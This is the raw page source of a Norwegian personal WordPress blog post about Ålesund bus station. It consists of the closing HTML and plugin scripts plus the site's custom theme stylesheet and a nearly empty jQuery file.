									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Dette bildet har kommentarer"></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Laster inn kommentarer...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													Du må være <a href="#" class="jp-carousel-comment-login">logget inn</a> for å legge inn en kommentar.												</p>
											</div>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<link rel='stylesheet' id='soliloquy-lite-style-css' href='https://www.christertorjussen.com/wp-content/plugins/soliloquy-lite/assets/css/soliloquy.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='soliloquy-liteclassic-theme-css' href='https://www.christertorjussen.com/wp-content/plugins/soliloquy-lite/themes/classic/style.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='jetpack-carousel-swiper-css-css' href='https://www.christertorjussen.com/wp-content/plugins/jetpack/modules/carousel/swiper-bundle.css?ver=14.5' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://www.christertorjussen.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=14.5' media='all' />
<script src="https://secure.gravatar.com/js/gprofiles.js?ver=202603" id="grofiles-cards-js"></script>
<script id="wpgroho-js-extra">
var WPGroHo = {"my_hash":""};
</script>
<script src="https://www.christertorjussen.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=14.5" id="wpgroho-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"59666279\",\"post\":\"614\",\"tz\":\"2\",\"srv\":\"www.christertorjussen.com\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "59666279", "614" ]);
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://www.christertorjussen.com/wp-content/plugins/soliloquy-lite/assets/js/min/soliloquy-min.js?ver=2.8.1" id="soliloquy-lite-script-js"></script>
<script id="jetpack-carousel-js-extra">
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.christertorjussen.com\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"nb","ajaxurl":"https:\/\/www.christertorjussen.com\/wp-admin\/admin-ajax.php","nonce":"52d9d3bf46","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Kommenter","post_comment":"Send inn kommentar","write_comment":"Skriv en kommentar...","loading_comments":"Laster inn kommentarer...","image_label":"\u00c5pne bilde i fullskjerm.","download_original":"Se fullst\u00f8rrelse <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Ta med noe tekst i kommentaren din.","no_comment_email":"Oppgi en e-postadresse for \u00e5 kommentere.","no_comment_author":"Oppgi navnet ditt for \u00e5 kommentere.","comment_post_error":"Beklager, men det oppsto en feil ved innsending av kommentaren din. Fors\u00f8k p\u00e5 nytt senere.","comment_approved":"Din kommentar ble godkjent.","comment_unapproved":"Din kommentar er til moderering.","camera":"Kamera","aperture":"Blender\u00e5pning","shutter_speed":"Lukkerhastighet","focal_length":"Brennvidde","copyright":"Opphavsrett","comment_registration":"1","require_name_email":"1","login_url":"https:\/\/www.christertorjussen.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.christertorjussen.com%2Fchrister-torjussen-anmelder-alesund-rutebilstasjon%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
</script>
<script src="https://www.christertorjussen.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=14.5" id="jetpack-carousel-js"></script>
<script src="https://www.christertorjussen.com/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.4" id="slb_core-js"></script>
<script src="https://www.christertorjussen.com/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.9.4" id="slb_view-js"></script>
<script src="https://www.christertorjussen.com/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.4" id="slb-asset-slb_baseline-base-js"></script>
<script src="https://www.christertorjussen.com/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.4" id="slb-asset-slb_default-base-js"></script>
<script src="https://www.christertorjussen.com/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.9.4" id="slb-asset-item-base-js"></script>
<script src="https://www.christertorjussen.com/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.4" id="slb-asset-ui-base-js"></script>
<script src="https://www.christertorjussen.com/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.4" id="slb-asset-image-base-js"></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":false,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":true,"theme_default":"slb_default","ui_labels":{"loading":"Laster","close":"Lukk","nav_next":"Neste","nav_prev":"Forrige","slideshow_start":"Start slideshow","slideshow_stop":"Stopp slideshow","group_status":"Bilde %current% av %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"119592694":{"id":676,"type":"image","internal":true,"source":"https:\/\/www.christertorjussen.com\/wp-content\/uploads\/2014\/11\/skilt.jpg","title":"","caption":"Ikke la deg lure av en gr\u00e5 og kjedelig fasade!","description":""},"1651323912":{"id":618,"type":"image","internal":true,"source":"https:\/\/www.christertorjussen.com\/wp-content\/uploads\/2014\/11\/p\u00f8lser.jpg","title":"p\u00f8lser","caption":"","description":""},"2038226266":{"id":620,"type":"image","internal":true,"source":"https:\/\/www.christertorjussen.com\/wp-content\/uploads\/2014\/11\/handic.jpg","title":"handic","caption":"","description":""},"1468070298":{"id":679,"type":"image","internal":true,"source":"https:\/\/www.christertorjussen.com\/wp-content\/uploads\/2014\/11\/ventehall.jpg","title":"ventehall","caption":"","description":""},"23615801":{"id":680,"type":"image","internal":true,"source":"https:\/\/www.christertorjussen.com\/wp-content\/uploads\/2014\/11\/bygg.jpg","title":"bygg","caption":"","description":""},"824339894":{"id":622,"type":"image","internal":true,"source":"https:\/\/www.christertorjussen.com\/wp-content\/uploads\/2014\/11\/vente.jpg","title":"vente","caption":"","description":""},"1810051970":{"id":621,"type":"image","internal":true,"source":"https:\/\/www.christertorjussen.com\/wp-content\/uploads\/2014\/11\/oppb.jpg","title":"oppb","caption":"","description":""},"1092451344":{"id":626,"type":"image","internal":true,"source":"https:\/\/www.christertorjussen.com\/wp-content\/uploads\/2014\/11\/trash.jpg","title":"trash","caption":"","description":""}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Baseline","parent":"","styles":[{"handle":"base","uri":"https:\/\/www.christertorjussen.com\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Standard (Lys)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/www.christertorjussen.com\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
			<script type="text/javascript">
			if ( typeof soliloquy_slider === 'undefined' || false === soliloquy_slider ) {soliloquy_slider = {};}jQuery('#soliloquy-container-52_1').css('height', Math.round(jQuery('#soliloquy-container-52_1').width()/(1200/360)));jQuery(window).load(function(){var $ = jQuery;var soliloquy_container_52_1 = $('#soliloquy-container-52_1'),soliloquy_52_1 = $('#soliloquy-52_1');soliloquy_slider['52_1'] = soliloquy_52_1.soliloquy({slideSelector: '.soliloquy-item',speed: 600,pause: 5000,auto: 1,useCSS: 0,keyboard: true,adaptiveHeight: 1,adaptiveHeightSpeed: 400,infiniteLoop: 1,mode: 'fade',pager: 1,controls: 1,nextText: '',prevText: '',startText: '',stopText: '',onSliderLoad: function(currentIndex){soliloquy_container_52_1.find('.soliloquy-active-slide').removeClass('soliloquy-active-slide').attr('aria-hidden','true');soliloquy_container_52_1.css({'height':'auto','background-image':'none'});if ( soliloquy_container_52_1.find('.soliloquy-slider li').length > 1 ) {soliloquy_container_52_1.find('.soliloquy-controls').fadeTo(300, 1);}soliloquy_52_1.find('.soliloquy-item:not(.soliloquy-clone):eq(' + currentIndex + ')').addClass('soliloquy-active-slide').attr('aria-hidden','false');soliloquy_container_52_1.find('.soliloquy-clone').find('*').removeAttr('id');soliloquy_container_52_1.find('.soliloquy-controls-direction').attr('aria-label','carousel buttons').attr('aria-controls', 'soliloquy-container-52_1');soliloquy_container_52_1.find('.soliloquy-controls-direction a.soliloquy-prev').attr('aria-label','previous');soliloquy_container_52_1.find('.soliloquy-controls-direction a.soliloquy-next').attr('aria-label','next');},onSlideBefore: function(element, oldIndex, newIndex){soliloquy_container_52_1.find('.soliloquy-active-slide').removeClass('soliloquy-active-slide').attr('aria-hidden','true');$(element).addClass('soliloquy-active-slide').attr('aria-hidden','false');},onSlideAfter: function(element, oldIndex, newIndex){},});});			</script>
			</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.christertorjussen.com/wp-content/themes/Christers_theme/style.css?ver=20251202
body_size: 114
content:
/*
Theme Name:     Christers theme (custom theme)
Theme URI:      http://http://www.christertorjussen.com//
Description:    Christers theme (custom child theme for the twentythirteen theme) 
Author:         JRStange
Author URI:     http://www.jrstange.com/
Template:       twentythirteen
Version:        1.0
*/

@import url("../twentythirteen/style.css");
@import url("CT-styles.css");

--- FILE ---
content_type: text/css
request_url: https://www.christertorjussen.com/wp-content/themes/Christers_theme/CT-styles.css
body_size: 3360
content:
@charset "utf-8";
/* CSS Document */

* {
	word-wrap: normal;
	-webkit-hyphens: none;
	-moz-hyphens: none;
	hyphens: none;
	text-wrap: unrestricted;
}
body, .bg-content, .bg, .row-top {
    background-color: #efefef !important;/* 6a85a2 */
	background-image:none !important;
}
.site-header .home-link {
	min-height:185px;
}
.site {
	max-width:1200px;
	border:none;
	/* background-color:transparent !important; */
}

/* xtra for slider på topp START */
.sliderTop {
	display:none !important;
}
body.home .sliderTop {
	background-color: #FFFFFF !important;
    display: block !important;
    height: 390px !important;
    position: relative !important;
    z-index: 999 !important;
}
body.home .site-header {
	height:auto !important;
}
body.home .site-header .home-link {
    min-height: 0px !important;
	height:0px !important;
}
body.home .site-header .site-title, body.home .site-header .site-description {
	opacity:0;
}
/* xtra for slider på topp STOPP */
	
.widget, .archive-header, .error404 .page-wrapper  {
    -moz-hyphens: auto;
    background-color: rgba(106, 133, 162, 0.3) !important;
}
.site-footer .widget {
    color: #141412;
	width:22% !important;
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
}
.site-footer .widget:nth-child(3) {
    color: #141412;
	width:50% !important;
}
.site-footer {
    background-color: #fff;/* efefef */
}
.sidebar .site-footer .widget-area {
    left: auto !important;
}
h1.site-title {
	color:#FFF !important;
	font-family:"Source Sans Pro",Helvetica,sans-serif !important;
	font-weight:500;
	padding:58px 0 0 !important;
}
h2.site-description {
	color:#FFF !important;
	font-family:"Source Sans Pro",Helvetica,sans-serif !important;
	font-weight:700;
	font-style:normal;
}
.row-top {
	height:auto;
}
.widget-header ul {
	margin:10px 0 10px 300px;
}
.widget-header ul li a {
	font-family: 'Oswald',sans-serif;
    font-size: 17px;
    font-weight: 400;
	text-transform: uppercase;
    transition: all 0.5s ease 0s;
}
.widget-header input[type="text"] {
    background: none repeat scroll 0 0 #fff;
    border: 1px solid #303030;
    border-radius: 0 0 0 0;
    padding: 8px 8px 9px;
}
.widget-header input[type="submit"], .widget-header input[type="reset"] {
    background: none repeat scroll 0 0 #303030;
    border: medium none;
    color: #FFFFFF;
	padding:8px;
}
#nav_menu-2 {
	float:left;
	display:none;
}
#search-2 {
	float:right;
	margin:5px 0 10px;
}
.row-logo {
	background-image:none !important;
	height:auto;
}
.logo {
  float:left;
  margin:0;
  padding:14px 0 0px;
  position:relative;
  width:auto;
}
#topnav {
/* 	display:block; */
	height:30px;
}
.site-header .search-field:focus {
	border: 2px solid #617f9b;
}
#navbar {
	position: relative;
    top: 0px; /* -13px; */
	margin: 0px; /* 10px; */
	width:auto !important;
	background-color:rgba(97, 124, 153, 0.5);
}
.nav-menu > li > a {
	color:#fff !important;
	display:block;
	position:relative;
	transition: all 1s ease 0s !important;
}
.nav-menu > li.current_page_item a {
	background-color:rgba(97, 124, 153, 0.7);
	display:block;
	position:relative;
	transition: all 15s ease 0s !important;
}
.nav-menu > li a:hover {
	display:block;
	position:relative;
	transition: all 1s ease 0s !important;
	background-color:rgba(97, 124, 153, 1) !important;
	color:#fff !important;
}
.bg {
    background: none;
    border-top: none;
}
.hentry {
	padding-top:0px !important;
	padding-bottom:0px !important;
}
.page-id-2 .entry-content {
	padding:0 !important;
}
.page-id-2 .entry-header, .page-id-2 .sidebar-inner, .entry-thumbnail, .widget-area .sharedaddy {
	display:none !important;
}
.sharedaddy {
	margin: 0 20px;
}
.comment-respond {
	background: none repeat scroll 0 0 rgba(106, 133, 162, 0.25) !important;
}
body:not(.page-id-2) .site-content{
	margin:20px !important;
}

body:not(.page-id-2) footer #secondary {
	display:none !important;
}
#wpstats {
	visibility:hidden !important;
}
.home .entry-content h2 {
	padding:20px 20px 0 20px;
}
.display-posts-listing {
	margin:0 20px;
	padding: 10px;
	border-top:1px solid #6A85A2;
	border-bottom:1px solid #6A85A2;
}
.display-posts-listing .title {
	font-size:125%;
}
.display-posts-listing .date {
	display:block;
}
div.display-posts-listing .listing-item {
    clear: both;
	display:inline-block;
	margin:20px 0;
}
	
.display-posts-listing a.image {
	display:block;
    float: left;
    clear: both;
    margin: 0 10px 0px 0;
}
ul.display-posts-listing li.listing-item {
	display:inline-block;
	width:30%;
	vertical-align:top;
}
.entry-header, .entry-content, .entry-summary, .entry-meta, .sidebar .entry-header, .sidebar .entry-content, .sidebar .entry-summary, .sidebar .entry-meta {
    max-width: 1200px;
	width:100% !important;
}
.sidebar .entry-header, .sidebar .entry-content, .sidebar .entry-summary, .sidebar .entry-meta {
    padding-left: 0px;
}
.site-main .sidebar-container {
    top: -20px !important;
}
.container_12 .grid_12 {
    width: 100% !important;
}
.site-footer .sidebar-container {
   background-color: transparent !important;/* 6A85A2 */
    padding: 0;
	display:block;
	clear:both;
}
.site-main .sidebar-inner {
    margin: 10px;
    max-width: 1200px;
}
.widget-area.masonry {
	max-width:1200px !important;
	height:auto !important;
}
.widget-area.masonry aside {
	position:relative !important;
	left:10px !important;
	top:10px !important;
}
.widget .widget-title {
    font-weight: 500;
}
.site-footer .widget-title, .site-footer .widget-title a, .site-footer .wp-caption-text {
    color:#333;
}
a {
    color: #6A85A2 !important;
}
button, input, textarea, input, textarea {
    border: 2px solid rgba(106, 133, 162, 0.5);
}
input:focus, textarea:focus {
    border: 2px solid #6A85A2;
}
.error404 .page-title:before {
	color:#6A85A2;
}

/* Soliloquy slides*/
.soliloquy-container {
	margin: 0 0 0px 0 !important;
}
.soliloquy-container .soliloquy .soliloquy-slides img, .soliloquy-container .soliloquy-image {
	float:right !important;
    margin: 0px !important;
}
/* .soliloquy-container .soliloquy-pager,  */
.soliloquy-container .soliloquy-caption, .soliloquy-container .soliloquy-controls-auto {
	display:block !important;
}
.soliloquy-pager {
	text-align:center !important;
	display:none !important;
}
.soliloquy-container .soliloquy-caption {
    bottom: 25% !important;
    width: 65% !important;
	background-color:transparent !important;
}
.soliloquy-container .soliloquy-caption .soliloquy-caption-inside {
	background: transparent !important;
	font-size:20px !important;
	padding:20px !important;
	color:#000 !important;
	font-style:italic !important;
}
.soliloquy-container .soliloquy-caption .soliloquy-caption-inside h1 {
    font-size: 28px !important;
    margin: 0 0 5px 0 !important;
	font-style:normal !important;
}
.soliloquy-container .soliloquy-control-nav {
	background: url("images/slider-dots.png") no-repeat scroll -9999px -9999px rgba(0, 0, 0, 0) !important;
	bottom: -10px !important;
    margin-left: 50% !important;
}
.soliloquy-container .soliloquy-control-nav li a  {
	background: url("images/slider-dots.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0); !important;
}
.soliloquy-container .soliloquy-control-nav li a:hover, .soliloquy-container .soliloquy-control-nav li a.active, .soliloquy-container .soliloquy-control-nav li a.soliloquy-active {
    background-position: 0 -14px;
}
.soliloquy-container .soliloquy .soliloquy-slides > li {
	background-color:#FFF !important;
}
.soliloquy-container .soliloquy:after {
    /* background: url("shadows/hover.png") no-repeat scroll 0 0 rgba(255, 255, 255, 0); */
	background-size:100%;
    box-shadow: none;
    content: " ";
    display: block;
    margin: 0;
    padding-bottom: 60px;
    position: relative;
    width: 100%;
}

.comments-area, .comments-link, .sharing-anchor.sd-button.share-more {
	display:none !important;
}
.hide {
	display:none !important;
}
.site-footer p {
	padding:0 0 10px 10px;
}
/* Fix that CLEAR */
.clearfix:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
} 
.clearfix {
	display: inline-block;
}
html[xmlns] .clearfix {
	display: block;
}
* html .clearfix {
	height: 1%;
}

/* responsive styles start */
.fbBox1 {
	display:block !important;
}
.fbBox2 {
	display:none !important;
}

.widget.acx-social-icons-desc {
	background-color:#FFF !important;
}
.wp-caption.alignleft {
    margin-left: 0px !important;
}

/**
 * 8.0 Media Queries
 * ----------------------------------------------------------------------------
 */

@media (max-width: 1180px) {
	.site-title {
		font-size: 45px;
		padding:28px 0 10px;
	}
	.site-description {
	   	font-size: 22px;
	}
	#navbar {
    	top: 0px;
	}
	.site-footer .widget {
        width: 20% !important;
	}
	.soliloquy-container .soliloquy-caption {
  	  bottom: 20% !important;
    }
	.soliloquy-container .soliloquy-caption .soliloquy-caption-inside {
		font-size:18px !important;
	}
	.soliloquy-container .soliloquy-caption .soliloquy-caption-inside h1 {
		font-size:24px !important;
	}
}
@media (max-width: 1069px) {


}

@media (max-width: 999px) {
	.site-footer .widget {
        width: 40% !important;
	}
	.site-footer .widget:nth-child(3) {
		float:none;
		clear:both;
		width: 100% !important;	
	}
	.soliloquy-container .soliloquy-caption {
  	  bottom: 15% !important;
    }
	.soliloquy-container .soliloquy-caption .soliloquy-caption-inside {
		font-size:16px !important;
	}
	.soliloquy-container .soliloquy-caption .soliloquy-caption-inside h1 {
		font-size:20px !important;
	}
	.soliloquy-container .soliloquy:after {
		padding-bottom: 40px !important;
	}
	body.home .sliderTop {
		background-color: #FFFFFF !important;
		display: block !important;
		height: auto !important;
	}
@media (max-width: 767px) {
	.site-header .home-link {
 	   min-height: 115px;
	}
	#navbar {
    	top: 0px;
	}
	nav.navigation.post-navigation {
		width:100% !important;
		min-width:100% !important;
		display:none !important; 
	}
	.post-navigation .nav-links {
    max-width: 100% !important ;
    width: 100% !important ;
    padding-left: 0px !important;
    padding-right: 0px !important;
	}
	h3.menu-toggle {
		color:#fff;
	}
	.site-title {
		font-size: 24px;
		padding:23px 0 7px;
	}
	.site-description {
	   	font-size: 18px;
	}
	.soliloquy-container .soliloquy-caption {
  	  bottom: 10% !important;
    }
	.soliloquy-container .soliloquy-caption .soliloquy-caption-inside {
		font-size:12px !important;
		padding: 10px !important;
	}
	.soliloquy-container .soliloquy-caption .soliloquy-caption-inside h1 {
		font-size:16px !important;
	}
	.soliloquy-container .soliloquy:after {
		padding-bottom: 30px !important;
	}
	.soliloquy-container .soliloquy-prev, .soliloquy-container .soliloquy-next {
		top:85% !important; 
	}	
	ul.display-posts-listing li.listing-item {
		display:block;
		width:90%;
		margin-bottom:20px;
	}
	table, tr {
		overflow-x:scroll !important;
	}
	.content-area, .site-main {
		overflow-x: hidden !important;
	}
}

@media (max-width: 568px) {
	.display-posts-listing a.image {
    	float: none;
	    clear: both;
	}
	table, tr {
		overflow-x:scroll !important;
	}
	.content-area, .site-main {
		overflow-x: hidden !important;
	}
}

@media (max-width: 468px) {
	table, tr {
		overflow-x:scroll !important;
	}
	.content-area, .site-main {
		overflow-x: hidden !important;
	}
	.site-title {
		font-size: 16px;
		padding:18px 0 4px;
	}
	.site-description {
	   	font-size: 14px;
	}
	.site-footer .widget-area {
		padding:0 !important;
	}
	.site-footer .widget {
		float:none;
		clear:both;
		width: 100% !important;
		marg
	}
	.fbBox1 {
		display:none !important;
	}
	.fbBox2 {
		display:block !important;
	}
	.soliloquy-container .soliloquy:after {
		padding-bottom: 20px !important;
	}
}

/* Mobile devices */
@media (max-width: 359px) {
	.content-area, .site-main {
		overflow-x: hidden !important;
	}
	.soliloquy-container .soliloquy-caption {
  	  bottom: 5% !important;
    }	.soliloquy-container .soliloquy-caption .soliloquy-caption-inside {
		font-size:10px !important;
		padding: 5px !important;
	}
	.soliloquy-container .soliloquy-caption .soliloquy-caption-inside h1 {
		font-size:12px !important;
	}
	.soliloquy-container .soliloquy:after {
		padding-bottom: 15px !important;
	}
	.fbBox1 {
		display:none;
	}
	.fbBox2 {
		display:block;
	}
}
/* responsive styles stopp */



/* 
body.home .primary_content_wrap, body.home .before-content-area, body.home .grid_12, body.home .container_12 {
	padding:0px !important;
	margin:0px !important;
}
ul li a, h2, h3, h4, .link, h1.sp-title, h3.sp-title, .post-holder h2.entry-title, .post-holder h1.entry-title, .post-holder h2.entry-title a, .post-holder h1.entry-title a  {
    color: #000;
}
 
* html .clearfix {
	height: 1%;
	clear:both;
}
.home-widget-holder {
	padding:0 0 20px 0;
	min-width:978px;
}
.home-widget {
	border:1px solid #333;
	min-height:300px;
	min-width:205px;
	max-width:20%;
	margin:0px 10px !important;
	padding:10px;
	width:auto !important;
}
.home-widget_first {
	margin-left:0 !important;
}
.home-widget_last {
	margin-right:0 !important;
	float:right !important;
}
.quote-wrap blockquote {
	background: url("../theme1722/images/quotes.png") no-repeat scroll 9px 20px #1C1C1C;
    border: medium none;
    font-size: 200%;
    text-indent: 40px;
	margin:0;
}
.post-content {
	padding:1em;
}

h4 {
	border:none;
	padding-bottom:0px;
	margin-bottom:0px;
}
#footer {
    background-image:none;
	border-top: 1px solid #2B2B2B;
}
#widget-footer {
    background-image:none;
	background-color:transparent;
	border-bottom: 1px solid #2B2B2B;	
}


.vslider.theme-creative {
	height:479px !important;
}
ul.slides li {
	background:none;
}
.camera_caption {
	display:none;
}
#slider-wrapper {
	display:none;
    height: 0px;
}
.vslider-caption {
	max-width:70%;
}
.vslider .vslider-caption {
	background:none !important;
	bottom: 35% !important;
    left: 10% !important;
}
.vslider .vslider-caption h4, .vslider .vslider-caption p {
    color: #000 !important;
	font-size:150% !important;
}
.vslider .vslider-caption h4 {
    line-height: 110%;
	font-size:250% !important;
    max-width: 100%;
	text-wrap:none !important;
	text-overflow:ellipsis !important;
}
.vslider , .vslider-active-slide {
	width:100% !important;
}
.vslider .slides img {
    border: 1px solid !important;
}
.vslider-control-paging {
	display:none;
}

 */



--- FILE ---
content_type: text/javascript
request_url: https://www.christertorjussen.com/wp-content/themes/Christers_theme/jQuery-hacks.js?ver=6.6.4
body_size: 162
content:
jQuery(document).ready(function() {
/* 	jQuery('aside#text-9').css('height','600px');
	jQuery('.widget-area.masonry aside').css('height',jQuery('aside #text-9').height());
	alert(jQuery('aside#text-9').height()); */
	
/* $('.soliloquy-container').after('<img src="shadows/corner.png" class="shadow" />');
$('.vslider.shadow-center ul.slides').after('<img src="shadows/center.png" class="shadow" />');
$('.vslider.shadow-hover ul.slides').after('<img src="shadows/hover.png" class="shadow" />');
$('.vslider.shadow-perspective ul.slides').after('<img src="shadows/perspective.png" class="shadow" />');	 */
	
	
});
